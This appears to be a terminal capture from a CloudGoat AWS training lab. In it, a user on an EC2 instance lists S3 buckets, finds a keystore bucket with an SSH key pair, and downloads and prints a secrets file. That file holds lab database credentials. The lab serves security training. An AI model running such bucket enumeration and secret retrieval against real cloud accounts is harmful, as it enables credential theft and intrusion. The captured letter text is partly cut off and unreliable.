 ubuntu@ip-10-0-10-69:~$ sudo aws s3 ls
2021-08-15 13:01:54 cg-keystore-s3-bucket-cgid29j668w769
2021-08-15 13:01:54 cg-logs-s3-bucket-cgid29j668w769
2021-08-15 13:01:55 cg-secret-s3-bucket-cgid29j668w769
ubuntu@ip-10-0-10-69:~$ sudo aws s3 ls s3://cg-keystore-s3-bucket-cgid29j668w769
2021-08-15 13:02:01       3381 cloudgoat
2021-08-15 13:02:00        743 cloudgoat.pub
ubuntu@ip-10-0-10-69:~$ sudo aws s3 ls s3://cg-secret-s3-bucket-cgid29j668w769
2021-08-15 13:02:02        282 db.txt
ubuntu@ip-10-0-10-69:~$ sudo aws s3 ls s3://cg-logs-s3-bucket-cgid29j668w769
PRE cg-lb-logs/
ubuntu@ip-10-0-10-69:~$
ubuntu@ip-10-0-10-69:~$ sudo aws s3 cp s3://cg-secret-s3-bucket-cgid29j668w769/db.txt
download: s3://cg-secret-s3-bucket-cgid29j668w769/db.txt to ./db.txt
ubuntu@ip-10-0-10-69:~$ cat db.txt
Dear Tomas - For the LAST TIME, here are the database credentials. Save them to your
breach of our security policies!!!!
DB name: cloudgoat
Username: cgadmin
Password: Purplepwny2029
Sincerely,
Laraubuntu@ip-10-0-10-69:~$